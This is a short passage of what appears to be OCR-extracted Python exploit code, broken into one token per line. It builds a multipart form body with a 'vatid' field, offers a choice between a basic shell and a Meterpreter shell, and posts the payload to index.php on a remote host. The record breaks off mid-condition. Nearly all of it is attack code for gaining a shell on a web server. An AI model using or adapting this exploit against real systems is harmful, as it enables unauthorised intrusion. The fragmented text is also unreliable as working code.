
----------------------------
"
+
boundary
+
"\r\nContent-Disposition: 
form-data; name=\"vatid\"\r\n\r\n\r\n--
---------------------------
"
+
boundary
+
"--\r\n"
print
(
Fore
.
BLUE 
+
"+ [*] Select shell 
type:"
)
print
(
Fore
.
YELLOW 
+
"- [*] 1 - Basic 
Shell"
)
print
(
"- [*] 2 - Meterpreter Shell"
)
choose 
=
int
(
raw_input
(
"- [*] Enter a 
number (1 or 2) : "
)
)
if
 choose 
==
1
:
    Basic 
=
requests
.
post
(
"http://"
+
rhost
+
"/index.php"
,
headers
=
post_headers
,
cookies
=
post_cookie
,
 data
=
Basic_data
)
if
 Basic
.
status_code 
==
200
: